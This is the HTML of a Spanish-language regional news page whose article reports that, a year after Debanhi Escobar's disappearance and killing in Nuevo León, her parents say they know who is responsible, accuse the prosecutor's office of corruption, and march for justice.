100vw, 400px" /></div><p>Fondo para Pueblos Mágicos, herramienta clave del desarrollo</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/tamaulipas-hace-historia-tiene-records-de-visitantes-y-derrama-economica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/tampico-el-globito-turismo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/tampico-el-globito-turismo-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/tampico-el-globito-turismo-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/tampico-el-globito-turismo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Tamaulipas hace historia: tiene récords de visitantes y derrama económica</p></a></li><li><a href="https://reportenoreste.com/2026/01/18/llevara-marina-atencion-medica-a-comunidades-costeras-de-dificil-acceso-en-tamaulipas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/marina-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/marina-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/marina-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/marina-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Llevará Marina atención médica a comunidades costeras de difícil acceso en Tamaulipas</p></a></li><li><a href="https://reportenoreste.com/2026/01/17/avanza-tamaulipas-en-implementacion-de-la-curp-biometrica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/avanza-tamaulipas-en-curp-biometrica-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/avanza-tamaulipas-en-curp-biometrica-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/avanza-tamaulipas-en-curp-biometrica-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/avanza-tamaulipas-en-curp-biometrica-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Avanza Tamaulipas en implementación de la CURP Biométrica</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-239659"><a href="#">Ver más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71086 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/tecnologia/">Tecnología</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2024/12/14/ganan-acreditacion-estudiantes-de-conalep-tamaulipas-a-campeonato-de-robotica-en-china/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/CON-013-2024.-Ganan-acreditacion-estudiantes-de-CONALEP-Tamaulipas-a-campeonato-de-robotica-en-China-2-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/CON-013-2024.-Ganan-acreditacion-estudiantes-de-CONALEP-Tamaulipas-a-campeonato-de-robotica-en-China-2-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/CON-013-2024.-Ganan-acreditacion-estudiantes-de-CONALEP-Tamaulipas-a-campeonato-de-robotica-en-China-2-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/CON-013-2024.-Ganan-acreditacion-estudiantes-de-CONALEP-Tamaulipas-a-campeonato-de-robotica-en-China-2-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Ganan acreditación estudiantes de CONALEP Tamaulipas a campeonato de robótica en China</p></a></li><li><a href="https://reportenoreste.com/2024/12/13/llevaran-estudiantes-del-conalep-tamaulipas-proyecto-cientifico-a-ecuador/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-11.31.24-AM-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-11.31.24-AM-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-11.31.24-AM-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-11.31.24-AM-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Llevarán estudiantes del CONALEP Tamaulipas proyecto científico a Ecuador</p></a></li><li><a href="https://reportenoreste.com/2024/12/13/arranca-implementacion-de-mejoras-tecnologicas-para-la-eficiencia-energetica-en-escuelas-publicas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/SDE-070-2024.-Arranca-Implementacion-de-Mejoras-Tecnologicas-para-la-Eficiencia-Energetica-en-Escuelas-Publicas-4-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/SDE-070-2024.-Arranca-Implementacion-de-Mejoras-Tecnologicas-para-la-Eficiencia-Energetica-en-Escuelas-Publicas-4-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/SDE-070-2024.-Arranca-Implementacion-de-Mejoras-Tecnologicas-para-la-Eficiencia-Energetica-en-Escuelas-Publicas-4-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/SDE-070-2024.-Arranca-Implementacion-de-Mejoras-Tecnologicas-para-la-Eficiencia-Energetica-en-Escuelas-Publicas-4-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Arranca Implementación de Mejoras Tecnológicas para la Eficiencia Energética en Escuelas Públicas</p></a></li><li><a href="https://reportenoreste.com/2024/12/10/ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/COT-013-2024.-Ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/COT-013-2024.-Ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025-1-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/COT-013-2024.-Ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025-1-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/COT-013-2024.-Ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Ganan estudiantes tamaulipecos su pase a certámenes internacionales de ciencia en el 2025</p></a></li><li><a href="https://reportenoreste.com/2024/12/10/recibe-tamaulipas-estafeta-para-la-expociencias-nacional-2025-en-tampico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/STU-121-2024.-Recibe-Tamaulipas-estafeta-para-la-ExpoCiencias-Nacional-2025-en-Tampico-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/STU-121-2024.-Recibe-Tamaulipas-estafeta-para-la-ExpoCiencias-Nacional-2025-en-Tampico-1-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/STU-121-2024.-Recibe-Tamaulipas-estafeta-para-la-ExpoCiencias-Nacional-2025-en-Tampico-1-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/STU-121-2024.-Recibe-Tamaulipas-estafeta-para-la-ExpoCiencias-Nacional-2025-en-Tampico-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Recibe Tamaulipas estafeta para la ExpoCiencias Nacional 2025 en Tampico</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/video/">Video</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/19/localizan-a-familiares-de-escarlet-paciente-psiquiatrica-asegurada-en-dias-pasados/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Localizan a Familiares de Escarlet, paciente psiquiátrica asegurada en días pasados</p></a></li><li><a href="https://reportenoreste.com/2026/01/16/buscan-a-la-familia-de-mujer-agresora-afectada-de-sus-facultades-mentales/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Buscan a la familia de mujer agresora afectada de sus facultades mentales</p></a></li><li><a href="https://reportenoreste.com/2026/01/14/reforma-a-la-ley-del-ipsset-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-ava/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Reforma-a-la-Ley-del-IPSSET-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-AVA-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Reforma-a-la-Ley-del-IPSSET-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-AVA-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Reforma-a-la-Ley-del-IPSSET-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-AVA-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Reforma-a-la-Ley-del-IPSSET-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-AVA-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Reforma a la Ley del IPSSET, hecho inédito que garantiza pago de pensión por más de 25 años: AVA</p></a></li><li><a href="https://reportenoreste.com/2026/01/13/comapa-sur-cambia-drenaje-en-colonia-revolucion-verde-tampico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-cambia-drenaje--400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-cambia-drenaje--400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-cambia-drenaje--1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-cambia-drenaje--590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Comapa Sur cambia drenaje en colonia Revolución Verde Tampico</p></a></li><li><a href="https://reportenoreste.com/2026/01/12/que-pasa-con-el-nuevo-hospital-general-de-ciudad-madero/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Nuevo-Hospital-Civil-Madero--400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Nuevo-Hospital-Civil-Madero--400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Nuevo-Hospital-Civil-Madero--1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Nuevo-Hospital-Civil-Madero--590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>¿Qué pasa con el nuevo Hospital General de Ciudad Madero?</p></a></li></ul></div></div></li>
</ul>
</li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																	<header id="mvp-post-head" class="left relative">
										<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/noreste/"><span class="mvp-post-cat left">Noreste</span></a></h3>
										<h1 class="mvp-post-title left entry-title" itemprop="headline">Tras un año, padres de Debanhi Escobar aseguran tener información sobre feminicidas de su hija</h1>
																															<div class="mvp-author-info-wrap left relative">
												<div class="mvp-author-info-thumb left relative">
													<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>												</div><!--mvp-author-info-thumb-->
												<div class="mvp-author-info-text left relative">
													<div class="mvp-author-info-date left relative">
														<p>Publicado</p> <span class="mvp-post-date">hace 3 años</span> <p>el</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-04-22">22 abril, 2023</time></span>
														<meta itemprop="dateModified" content="2023-04-22"/>
													</div><!--mvp-author-info-date-->
													<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
														<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>													</div><!--mvp-author-info-name-->
												</div><!--mvp-author-info-text-->
											</div><!--mvp-author-info-wrap-->
																			</header>
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1040" height="652" src="https://reportenoreste.com/wp-content/uploads/2022/07/caso-debanhi-.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://reportenoreste.com/wp-content/uploads/2022/07/caso-debanhi-.jpg 1040w, https://reportenoreste.com/wp-content/uploads/2022/07/caso-debanhi--300x188.jpg 300w, https://reportenoreste.com/wp-content/uploads/2022/07/caso-debanhi--1024x642.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2022/07/caso-debanhi--768x481.jpg 768w" sizes="(max-width: 1040px) 100vw, 1040px" />																								<meta itemprop="url" content="https://reportenoreste.com/wp-content/uploads/2022/07/caso-debanhi--1000x600.jpg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/&amp;t=Tras un año, padres de Debanhi Escobar aseguran tener información sobre feminicidas de su hija', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Tras un año, padres de Debanhi Escobar aseguran tener información sobre feminicidas de su hija -&amp;url=https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/&amp;media=https://reportenoreste.com/wp-content/uploads/2022/07/caso-debanhi--1000x600.jpg&amp;description=Tras un año, padres de Debanhi Escobar aseguran tener información sobre feminicidas de su hija', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Tras un año, padres de Debanhi Escobar aseguran tener información sobre feminicidas de su hija&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/&amp;t=Tras un año, padres de Debanhi Escobar aseguran tener información sobre feminicidas de su hija', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Tras un año, padres de Debanhi Escobar aseguran tener información sobre feminicidas de su hija -&amp;url=https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/&amp;media=https://reportenoreste.com/wp-content/uploads/2022/07/caso-debanhi--1000x600.jpg&amp;description=Tras un año, padres de Debanhi Escobar aseguran tener información sobre feminicidas de su hija', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Tras un año, padres de Debanhi Escobar aseguran tener información sobre feminicidas de su hija https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Tras un año, padres de Debanhi Escobar aseguran tener información sobre feminicidas de su hija&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_239898" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>A un año del caso de desaparición y feminicidio de Debanhi Susana Escobar en Nuevo León, los padres de la joven afirman que tienen información sobre los presuntos responsables, señalando a las autoridades como presunto responsables de que la investigación no avance.</p>



<p>A través de sus redes sociales, Mario Escobar el padre de Debanhi declaró estar cerca del esclarecimiento del caso con toda la información, pero que se necesitan que se acabe la corrupción en la fiscalía de Nuevo León, ya que hay mucho detrás de la fiscalía, mencionando que hay varios responsables en el caso de desaparición y feminicidio de su hija y sabe a quiénes están protegiendo sin dar mayores datos.</p>



<p>Debanhi Escobar desapareció el pasado 9 de abril del 2021, al acudir a una fiesta sana en una quinta de Escobedo Nuevo León, siendo encontrada 12 días después en una cisterna en desuso en el motel Nueva Castilla cerca del sitio en donde fue vista por última vez.</p>



<p>Este viernes los padres de la joven en compañía de colectivos, realizaron una marcha para exigir justicia por Debanhi tras un año del hallazgo de su cuerpo.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_239898&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2023\/04\/22\/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija\/&quot;,&quot;postId&quot;:239898,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Temas relacionados:</span><span itemprop="keywords"><a href="https://reportenoreste.com/tag/caso-debanhi/" rel="tag">caso Debanhi</a><a href="https://reportenoreste.com/tag/desaparicion-2/" rel="tag">desaparición</a><a href="https://reportenoreste.com/tag/feminicidio/" rel="tag">feminicidio</a><a href="https://reportenoreste.com/tag/nuevo-leon/" rel="tag">Nuevo León</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://reportenoreste.com/2023/04/22/detienen-a-presunto-implicado-en-desaparicion-y-muerte-de-bionce-amaya/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Le sigue</span>
																						<p>Detienen a presunto implicado en desaparición y muerte de Bionce Amaya</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://reportenoreste.com/2023/04/21/cita-a-joven-para-venderle-un-iphone-y-lo-mata/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">No te pierdas</span>
																						<p>Cita a joven para venderle un iPhone y lo mata</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																													<a href="http://facebook.com/reportene" alt="Facebook" target="_blank"><span class="mvp-author-box-soc fab fa-facebook-square"></span></a>
																																																													<a href="reportene" alt="Twitter" target="_blank"><span class="mvp-author-box-soc fab fa-twitter-square"></span></a>
